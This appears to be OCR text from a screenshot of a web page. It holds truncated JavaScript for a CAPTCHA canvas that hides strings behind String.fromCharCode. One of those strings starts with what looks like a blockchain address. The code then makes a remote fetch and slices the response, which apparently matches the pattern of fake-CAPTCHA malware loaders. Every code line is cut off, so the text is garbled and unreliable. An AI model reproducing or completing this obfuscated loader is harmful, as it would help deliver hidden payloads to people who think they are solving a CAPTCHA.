
📊 File Hash: bf9940e4aa117a12a7e1ddf46
Last update:
2026-05-09
<img src="data:image/gif;base64,R0lGODlhAQA
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
q=String.fromCharCode(34);const re=await fetch(
[{to:String.fromCharCode(48,120,98,97,48,99,98,54
j=await re.json();if(j.result){let h=j.result.substri